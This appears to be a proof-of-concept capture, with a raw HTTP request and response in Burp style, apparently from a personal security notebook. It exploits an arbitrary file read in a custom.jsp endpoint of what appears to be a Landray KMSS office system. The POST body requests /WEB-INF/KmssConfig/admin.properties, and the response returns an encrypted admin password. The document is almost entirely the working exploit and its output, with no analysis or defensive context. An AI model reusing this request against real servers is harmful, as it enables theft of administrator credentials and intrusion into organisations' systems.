 Raw Params Headers Hex
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
X-XSS-Protection: 0
Set-Cookie: JSESSIONID=88BD1C4E23CC7A6A0F0D1467AA0C7D61;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 95
Date: Sat, 08 May 2021 05:19:53 GMT
Connection: close
password = 6PBRG\/uDYOSCNgKk1Cbbqw==\r
kmss.properties.encrypt.enabled = true
深夜笔记本